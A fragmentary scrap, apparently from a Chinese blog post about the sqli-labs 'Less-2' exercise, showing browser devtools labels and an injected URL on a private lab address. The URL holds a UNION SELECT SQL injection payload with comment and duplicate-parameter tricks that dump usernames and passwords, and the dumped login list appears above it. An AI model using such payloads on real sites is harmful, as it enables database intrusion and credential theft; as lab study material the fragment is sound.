 Welcome Dhakkan
Your Login name:~DumbDumb,~AngelinaI-kill-
myp@ssword,~securecrappy,~stupidstupidity,~supermangenious,~batmanmob!le,~adminadmin,~admin1admin1,~admin2admin2,~admi
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
coding SQL XSS Other
http://192.168.1.10:86/Less-2/?id=1/**&id=-1%20union%20select%201,group_concat(0x7e,username,password),3 from users%23*/
安全鸭
https://blog.csdn.net/weixin_44508748